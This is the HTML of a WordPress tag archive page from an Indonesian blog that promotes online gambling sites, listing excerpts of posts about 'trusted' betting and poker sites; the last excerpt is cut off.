<link crossorigin="anonymous" rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://shmoozepoint.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://shmoozepoint.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://shmoozepoint.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://shmoozepoint.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://shmoozepoint.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://shmoozepoint.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://shmoozepoint.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://shmoozepoint.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://shmoozepoint.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://shmoozepoint.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://shmoozepoint.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shmoozepoint.com/wp-json/wp/v2/tags/181" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shmoozepoint.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: #eee    }
</style>
    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        </style>
    <!-- There is no amphtml version available for this URL. --><link rel="icon" href="https://shmoozepoint.com/wp-content/uploads/2023/03/cropped-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://shmoozepoint.com/wp-content/uploads/2023/03/cropped-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shmoozepoint.com/wp-content/uploads/2023/03/cropped-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://shmoozepoint.com/wp-content/uploads/2023/03/cropped-1-270x270.jpg" />
</head>
<body class="archive tag tag-bandar-judi-poker-online tag-181 wp-embed-responsive wp-theme-blogus hfeed  ta-hide-date-author-in-list defaultcolor" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3">
                        <ul class="bs-social info-left">
                          
                <li><a  
                      href="#">
                      <i class="fab fa-facebook"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fa-brands fa-x-twitter"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-instagram"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-youtube"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-telegram"></i>
                    </a>
                </li>
                      </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://shmoozepoint.com/" rel="home">Shmoozepoint</a></p>
                                          <p class="site-description">Panduan Dan Strategi Taruhan Basket</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav  d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://shmoozepoint.com/" rel="home">Shmoozepoint</a></div>
                    <p class="site-description">Panduan Dan Strategi Taruhan Basket</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-home" class="nav navbar-nav mx-auto "><li id="menu-item-2060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2060"><a class="nav-link" title="Bandar Judi Online" href="https://shmoozepoint.com/category/bandar-judi-online/">Bandar Judi Online</a></li>
<li id="menu-item-2061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2061"><a class="nav-link" title="Taruhan Basket" href="https://shmoozepoint.com/category/taruhan-basket/">Taruhan Basket</a></li>
<li id="menu-item-2062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2062"><a class="nav-link" title="Taruhan NBA" href="https://shmoozepoint.com/category/taruhan-nba/">Taruhan NBA</a></li>
<li id="menu-item-2063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2063"><a class="nav-link" title="Taruhan Pacuan Kuda" href="https://shmoozepoint.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a></li>
<li id="menu-item-2064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2064"><a class="nav-link" title="Taruhan Polo" href="https://shmoozepoint.com/category/taruhan-polo/">Taruhan Polo</a></li>
<li id="menu-item-2065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2065"><a class="nav-link" title="Taruhan Sepak Bola" href="https://shmoozepoint.com/category/taruhan-sepak-bola/">Taruhan Sepak Bola</a></li>
<li id="menu-item-2066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2066"><a class="nav-link" title="Taruhan Tenis" href="https://shmoozepoint.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="archive-class">
    <div class="container">
                    <div class="bs-card-box page-entry-title">
                <h1 class="entry-title title mb-0">bandar judi poker online</h1>
                            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://shmoozepoint.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">bandar judi poker online</span></span><meta itemprop="position" content="2" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
                </div>
                <!--row-->
        <div class="row">
                    
            <!--col-lg-8-->
                    <div class="col-lg-8 content-right">
                <div id="blog-list">
     
        <div id="post-2848" class="bs-blog-post list-blog post-2848 post type-post status-publish format-standard has-post-thumbnail hentry category-bandar-judi-online tag-agen-bandar-judi-online tag-bandar-judi-bola-online tag-bandar-judi-casino-online tag-bandar-judi-esports-online tag-bandar-judi-online-terpercaya tag-bandar-judi-poker-online tag-bandar-judi-sabung-ayam-online tag-bandar-judi-slot-online tag-bandar-judi-togel-online tag-situs-bandar-judi-terbaik">
                <div class="bs-blog-thumb lg back-img" style="background-image: url('https://shmoozepoint.com/wp-content/uploads/2024/07/Situs-bandar-judi-terbaik-720x380.jpg');">
        <a href="https://shmoozepoint.com/daftar-situs-bandar-judi-terbaik-indonesia-2023/" class="link-div"></a>
    </div> 
            <article class="small col text-xs">
                          <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://shmoozepoint.com/category/bandar-judi-online/" alt="View all posts in Bandar Judi Online"> 
                                 Bandar Judi Online
                             </a>        </div>
                      <h4 class="title"><a href="https://shmoozepoint.com/daftar-situs-bandar-judi-terbaik-indonesia-2023/">Daftar Situs Bandar Judi Terbaik Indonesia 2023</a></h4>
              
    <div class="bs-blog-meta">
            <span class="bs-author"> 
            <a class="auth" href="https://shmoozepoint.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/d1982995c68c4c4d4021ecd89168aa0a6838d12061233b0f917d84600a8318a8?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d1982995c68c4c4d4021ecd89168aa0a6838d12061233b0f917d84600a8318a8?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://shmoozepoint.com/2024/07/"><time datetime="">July 12, 2024</time></a>
        </span>
            <span class="comments-link"> 
            <a href="https://shmoozepoint.com/daftar-situs-bandar-judi-terbaik-indonesia-2023/"><span>0</span><span>Comments</span></a> 
        </span>
        </div>
<p>Pada artikel ini, kami akan memberikan daftar situs bandar judi terbaik di Indonesia untuk tahun 2023. Situs-situs ini telah terbukti aman dan menyenangkan untuk pengalaman taruhan online. Jika Anda mencari&hellip;</p>
            </article>
        </div> 
     
        <div id="post-2845" class="bs-blog-post list-blog post-2845 post type-post status-publish format-standard has-post-thumbnail hentry category-bandar-judi-online tag-agen-bandar-judi-online tag-bandar-judi-bola-online tag-bandar-judi-casino-online tag-bandar-judi-esports-online tag-bandar-judi-online-terpercaya tag-bandar-judi-poker-online tag-bandar-judi-sabung-ayam-online tag-bandar-judi-slot-online tag-bandar-judi-togel-online tag-situs-bandar-judi-terbaik">
                <div class="bs-blog-thumb lg back-img" style="background-image: url('https://shmoozepoint.com/wp-content/uploads/2024/07/Bandar-judi-online-terpercaya-720x380.jpg');">
        <a href="https://shmoozepoint.com/bandar-judi-online-terpercaya-di-indonesia/" class="link-div"></a>
    </div> 
            <article class="small col text-xs">
                          <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://shmoozepoint.com/category/bandar-judi-online/" alt="View all posts in Bandar Judi Online"> 
                                 Bandar Judi Online
                             </a>        </div>
                      <h4 class="title"><a href="https://shmoozepoint.com/bandar-judi-online-terpercaya-di-indonesia/">Bandar Judi Online Terpercaya di Indonesia</a></h4>
              
    <div class="bs-blog-meta">
            <span class="bs-author"> 
            <a class="auth" href="https://shmoozepoint.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/d1982995c68c4c4d4021ecd89168aa0a6838d12061233b0f917d84600a8318a8?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d1982995c68c4c4d4021ecd89168aa0a6838d12061233b0f917d84600a8318a8?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://shmoozepoint.com/2024/07/"><time datetime="">July 11, 2024</time></a>
        </span>
            <span class="comments-link"> 
            <a href="https://shmoozepoint.com/bandar-judi-online-terpercaya-di-indonesia/"><span>0</span><span>Comments</span></a> 
        </span>
        </div>
<p>Pada bagian ini, artikel akan memperkenalkan Bandar Judi Online Terpercaya di Indonesia. Pembaca akan diberikan informasi tentang keberadaan bandar judi online terpercaya di Indonesia dan mengapa penting untuk memilih bandar&hellip;</p>
            </article>
        </div> 
     
        <div id="post-2863" class="bs-blog-post list-blog post-2863 post type-post status-publish format-standard has-post-thumbnail hentry category-bandar-judi-online tag-agen-bandar-judi-online tag-bandar-judi-bola-online tag-bandar-judi-casino-online tag-bandar-judi-esports-online tag-bandar-judi-online-terpercaya tag-bandar-judi-poker-online tag-bandar-judi-sabung-ayam-online tag-bandar-judi-slot-online tag-bandar-judi-togel-online tag-situs-bandar-judi-terbaik">
                <div class="bs-blog-thumb lg back-img" style="background-image: url('https://shmoozepoint.com/wp-content/uploads/2024/07/Bandar-judi-poker-online-720x380.jpg');">
        <a href="https://shmoozepoint.com/bandar-judi-poker-online-terpercaya-di-indonesia/" class="link-div"></a>
    </div> 
            <article class="small col text-xs">
                          <div class="bs-blog-category">
